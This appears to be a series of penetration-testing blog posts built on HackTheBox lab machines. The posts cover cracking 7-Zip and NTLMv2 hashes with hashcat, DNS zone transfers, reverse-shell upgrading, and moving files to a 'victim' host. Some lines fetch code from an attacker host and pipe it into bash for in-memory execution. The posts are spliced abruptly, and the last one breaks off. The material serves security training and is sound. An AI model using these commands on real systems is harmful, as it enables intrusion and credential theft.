Encrypt Your Internet Connection for as Little as $3/mo with PIA VPN Learn more
Disclaimer: This content is intended to be consumed by cyber security professionals, ethical hackers, and penetration testers. Any attacks performed in this video should only be performed in environments that you control or have explicit permission to perform them on.
This post is a continuation from my last regarding cracking encrypted .zip archives. But what happens if you come across an encrypted 7zip archive? The 7-Zip encryption is actually quite good and can require a lot of time to bruteforce, but this guide will show you how weak passwords can still break good encryption.
I’ll use LightWeight from HackTheBox as an example for this guide. Please note that this post does not intend to serve as a walkthrough for the box.

To begin, we already have the archive we wish to crack on our filesystem. Our goal is to crack the file named backup.7z.

We try to open the archive using 7z, but we’re prompted for a password that we do not know. When prompted, I entered password in the example below, but that did not work.
7z x backup.7z
We can start by using zip2john, but we find that the tool is unable to obtain the hash.

To proceed, we’ll need a tool called 7z2john. If you get an error when trying to run this tool, you may need to install the following package.
sudo apt install libcompress-raw-lzma-perl -y
With that package installed, let’s locate 7z2john and copy the full path.
Now let’s run this tool against backup.7z.
/usr/share/john/7z2john.pl backup.7z
Nice! We’ve extracted the hash. I’m just going to rerun the command again and output the results into a file named lightweight7z.hash
Now let’s vi the file so we can remove the first bit. With the cursor at the top, I’m going to enter 10x while still in command mode so that I delete the first 10 characters. We should be left with only the hash now. To write my changes and quit, I’ll enter :wq

With the hash in hand, we’re ready to pass the hard work over to hashcat. First, we need to identify what numeric value hashcat assigns to 7-zip archives. Let’s run hashcat --example-hashes and search the results for 7-Zip. We find that we’ll need mode 11600
As long as you have a wordlist ready, let’s throw this at hashcat!

After some time, we see that our password is cracked. The credential appears to be delete.
Let’s test this by running 7z x backup.7z again, but entering delete when prompted for the credential.
Now we see the archived .php files available to us in our present working directory!
That’s it! Super quick and easy to crack this if you have a weak password. While the 7-zip encryption is actually quite good and can make a password very difficult to crack, weak passwords will end up harming you in the end.
These example will show us uploading LinEnum.sh to a victim machine and executing the file straight into memory so that we write nothing to the hard-drive.
Method A: Using Netcat
On our attacking box, find the executable you wish to transfer and run the following command:
cat <filename> | nc -nvlp 9002
On the victim machine, change into the following directory so nothing will happen if you do write to disk.
cd /dev/shm
Then transfer and execute the file by connecting back to your netcat connection.
nc 10.10.14.57 9002 | bash
Method B: Using Wget
Host up the file using a Python web server from your Kali machine: sudo python3 -m http.server
And then run the following command from the victim to download and execute straight into memory. wget -O - <attackerIP>/<fileName> | bash
You find a Local File Inclusion (LFI) running PHP, you’re able to leverage a PHP wrapper to convert the file to Base64, which you can then decode on your own machine to view the source-code of the page.
In this example, we’ll be using FRIENDZONE on HackTheBox.
Depending on the size of the file, you may not want to go through the hassle of transferring it via Netcat, FTP, or some other file transfer method.
In some cases, you can convert a file to Base64 code, and then simply copy/paste the code between the machines.
We’ll do that here. There is a file named viewuser on our victim box we want to copy to our Kali attacking machine. I already have a SSH connection to the victim box. Let’s start by converting the file to Base64.
base64 -w0 /usr/bin/viewuser
Note: -w0 gets rid of line wrapping.
We’ll highlight the code and then Copy Selection.
With that in our clipboard, head over to your Kali machine and let’s create a file called viewuser.b64
gedit viewuser.b64
Paste the code and Save the file.
Now just run the following command to decode the contents and dump it into a new file.
base64 -d viewuser.b64 > viewuser
That’s it! You’ve successfully transferred the file between machines.
When you find that DNS is running on a box, you may want to check if it’s vulnerable to a DNS Zone Transfer. If it is, and you’re able to successfully perform the attack, it will return a list of all subdomains available on the server — making the enumeration process that much easier.
Table of Contents:
Background
Performing the DNS Zone Transfer Attack
Formatting the Results
Viewing the Results w/ Aquatone
In this guide, we will use the Hack The Box machine named FriendZone as an example. Note: This document is not intended to be a walkthrough of the box.
Background
At this point, we have already found the following information about the target machine.
DNS is running on TCP Port 53.
Machine located at 10.10.10.123.
We’ve found two domain names already; friendzoneportal.red & friendzone.red
Performing the DNS Zone Transfer Attack
Let’s start by attempting a zone transfer on our first domain name with a tool called dig.
sudo dig axfr @10.10.10.123 friendzoneportal.red
Let’s check the other domain name too.
sudo dig axfr @10.10.10.123 friendzone.red
Comparing the results of both, looks like each returns a different list of results. Let’s rerun each command, but add >> zonetransfer to the end of the commands so that we can create a new file called zonetransfer and append the results to it.
Let’s do some magic to strip out everything we don’t care about and output the results to a file named hosts.
cat zonetransfer | grep friendzone | grep IN | awk '{print $1}' | sed 's/\.$//g' | sort -u > hosts

Nice! The goal is to place these domain names into our /etc/hosts file, which requires each host being separated by a space rather than a new line. Let’s use vi to perform a find & replace. Open the file by running vi hosts.
While in command mode, let’s run the following commands to find all new lines, replace them with a space. :%s/\n/ /g
Press Enter to run the above command. Confirm your file looks like the screenshot below, and then run the following command to write the results to a new file named tmp. :w tmp
Run :q! to exit the file and then we can cat the contents of tmp to ensure things worked correctly.
Viewing the Results w/ Aquatone
Go ahead and copy out the contents of tmp. With those domain names in your clipboard, let’s update our /etc/hosts file.
sudo vi /etc/hosts
Add a new line to the file to include the hostnames at the IP address 10.10.10.123.
Now, we want to edit our list of hosts (not the /etc/hosts file) to append http:// at the beginning of each line. There’s many ways to do this, but we’ll use a vi macro to speed up the process for us. Go ahead and run the command vi hosts to open the file in command mode.
Press qa to start recording a macro. You should be able to see the footer change to recording @a.
We’ll still be in command mode, so we want to press i to enter insert mode.
Then, we can type http:// to the first line. Press the Down Arrow key, and then press the Home key. If you do this correctly, you’ll be taken to the 2nd line where you want the http:// text to show up.
We’re done recording our macro, so press the Esc key to exit insert mode and go back to command mode, and then press q to stop recording the macro. The footer showing recording @a should no longer be present.
With our macro recorded, let’s run it by pressing @a within command mode.
So that ran it once, but we have seven additional lines to run it on. Let’s type 7@a to run it seven times.
Nice! Now let’s run :wq to write our changes and quit, and then cat the file to review the results.
Now we have a list of all the websites we want to view! Luckily there is a tool that can go out to each of these websites for us, let us know if the page is active, and even take a screenshot of it so we don’t have to open each one manually. This tool is called Aquatone, and you can find the precompiled binary from GitHub.
One you have the binary download, extracted, and on your system, you may want to move it to /bin so that you can execute it from anywhere.

With Aquatone on our system, let’s make a new directory to store our loot, move our hosts file (containing our targets) into, change into it ourselves, and then run the tool.
The output of the command shows us which domains return pages, and which ones don’t — but the real beauty of this tool is in the generated html file. Let’s open up the report and see what we can find.
firefox aquatone_report.html
Here we can easily see which pages are live and even get a sneak peak into what they’re running to know which ones we may be interested in.
This is a quick and easy post, mainly for my own reference moving forward. It will showcase how to upgrade and improve your reverse shells so that they are more user friendly.
Once you have a reverse shell, start by running the command
python -c 'import pty;pty.spawn("/bin/bash")'
Now we’ll background the window with Ctrl + Z. We’ll be taken back to our Kali terminal window.
In the Kali terminal, type in stty raw -echo. It will appear like nothing happened, but then type in fg. Note: The text you type here will not display.
Press Enter. This will repopulate the command you ran to capture the shell, and then Enter a 2nd time. This will take you back to your reverse shell.
Now, you can run export TERM=xterm, which will allow you to do things like clear the screen.
Fixing Rows/Columns
If you need to run vi, you may find that your shell doesn’t display the editor correctly. For example, it may not fill out the entire terminal window (see image below).
To fix this, we’ll need to adjust the row and columns. From a new terminal window (on your local machine), run the following command.
stty -a
Make note of the returned rows and columns. Back in your shell, run the following command to configure the terminal with the correct number of rows/columns.
In my first guide in this series, I showed you how to capture NTLMv2 hashes by utilizing a tool called Responder.py. You can find that here.
In this guide, I will show you how to crack those hashes using a tool called Hashcat. Hashcat works best when you run it locally on your host machine, meaning not within a Virtual Machine. For that reason, I will show you how to set things up in Windows.
As we covered previously in Part One, I was able to capture the Net-NTLMv2 hashes for multiple users in the domain.
Once captured, the hashes will be stored inside the Responder/logs directory. You can use the following commands to extract unique hashes and store them into a file named ntlm-hashes.txt.
Let’s take these hashes and store them into a text file titled hashes.txt. Since I’m going to crack these hashes from my local machine (running Windows), I’ll create the text file there.

With hashes in hand, let’s go out and grab the tool we need to crack them!
Navigate to your downloads and Extract the contents of the file. Note: You will need 7-Zip installed.
I like to Cut and Paste this extracted folder to my C:\ drive & then Rename it to make it easier to access.
I also like to rename the hashcat64.exe file to just hashcat.exe so I don’t have to remember to specify 64, but this is totally up to you.
You’ll want to make sure you have a Wordlist available on your filesystem. You don’t have to store it within the Hashcat folder, but doing so will make your command a bit easier when we’re ready to run the tool.

I transferred rockyou.txt from my Kali box and pasted that into the c:\hashcat\ folder
Let’s also make sure our captured hashes.txt are in this location.
If you’ve never used Hashcat before, I’d highly recommend checking out their website or reading up on the help output.
For our use case, this is the command that we’re going to run.
hashcat.exe -a 0 -m 5600 hashes.txt rockyou.txt -o cracked.txt -O
So what does this do? Let’s break it down.
-a is for the attack type. 0 is used to specify we’re performing a dictionary attack.
-m is used to specify what type of hashes we’re looking to crack. Hashcat supports cracking dozens of different hash-types, so you’ll typically want to refer to their help documentation to know exactly which number to use. In our case, NTLMv2 hashes are represented by 5600
hashes.txt is a positional parameter. Hashcat expects you to place the name of the file containing your hashes first, which is what we’re doing here.
rockyou.txt is another positional parameter. Hashcat expects the name of the file that you wish to use for your dictionary attack.
-o is used to specify an output file. This is where we’d like the cracked passwords to be stored. If you don’t specify this flag, cracked passwords will be stored in a file called hashcat.potfile, which can be found in the hashcat directory.
-O is used to optimize the attack for the hardware running in our system. You may not need to use this.

Now that we understand the command, let’s change into our hashcat directory and see if we can crack our hashes! Open up a Command Prompt window and enter the following commands:
cd c:\hashcat
hashcat.exe -a 0 -m 5600 hashes.txt rockyou.txt -o cracked.txt -O
Depending on your system, it may take a few minutes for the wordlist to be exhausted. Eventually, you should be able to view the results and see how many (if any) hashes were “Recovered”. In my case, we were able to recover two out of the three passwords.
Let’s view the contents of our output file.
type cracked.txt
The results show us two users part of the NBA domain, along with their associated credentials.
So what about that third password? Well we could continue to try a dictionary attack w/ other wordlists, but if the password is short, we should be able to brute-force it fairly quick. Let’s give this a shot by revisiting the command we used before, but make a couple slight changes.
Did you notice what’s different? We changed -a to 3 instead of 0. This specifies that we’re looking to brute-force the password instead of perform a dictionary attack.
We also dropped the rockyou.txt wordlist since we no longer need it and replaced it with -1 ?l?d?u ?1?1?1?1?1?1?1. Why did we do this? I’d highly recommend reviewing Hashcat’s documentation on mask attacks, but let’s try to understand this by breaking it into two parts.
Explaining -1 ?l?d?u -1 is used to define a custom character-set with a value of ?1. Within ?1, we’re storing the following:
?l is used to specify all lowercase letters in the alphabet.
?d is used to specify all number digits.
?u is used to specify all uppercase letters in the alphabet.
Explaining ?1?1?1?1?1?1?1 Now that ?1 is defined, we’re going to specify it seven times to indicate that we’re looking to crack a seven character password that could contain a lowercase/uppercase/number in any/all positions.
Okay, let’s run the command now and see what happens.
Eventually we’ll crack this password and be able to view it within our cracked.txt file as well.

Restoring a Hashcat Session
Since brute-force jobs can take a long time to process, it’s important to know about the --restore option. By default, Hashcat will store your job in a session that you can call on later. You can resume your interrupted session by running the following command:
hashcat.exe --restore
There’s a ton more information about Hashcat checkpoints in a blog post found over at https://miloserdov.org/?p=2089, but the above command may be the most useful if you’re just looking to recover from an unexpected closed session.
That’s it for this one! By now, you should know how to capture and crack weak credentials by simply having access to an Active Directory environment. But what happens when we’re unable to crack these passwords? Stay tuned for Part 3 to discuss NLTMv2-Relay attacks!
This box has been one of the most time consuming ones I’ve done so far. I’d highly recommend it for anybody studying/prepping for the OSCP exam, as it will help you sharpen a lot of skills that will come in useful for that certification.
As always, I started out with an nmap scan to see what ports are open on the box. nmap 10.10.10.43 -T4 -sV -sC -p-

Looks like we’re just dealing with a webserver and nothing else. Let’s go take a look at the pages and see what we can find. I open up a browser and navigate to the box using http & https.
Port 80 just takes us to a default post-installation page. http://10.10.10.43/
I decide to check the Page Source of each site to see if I find anything interesting, but nothing pops out.
At this point, I decide to spin up dirbuster and see what directories we can find. First up, I start by scanning http on port 80.

It doesn’t take long before it uncovers an /info.php directory. Browsing to this shows us a ton of information about the system’s OS and installed versions of Apache & PHP.


Soon after, we uncover a directory titled /department/. Browsing to this reveals our first login page!
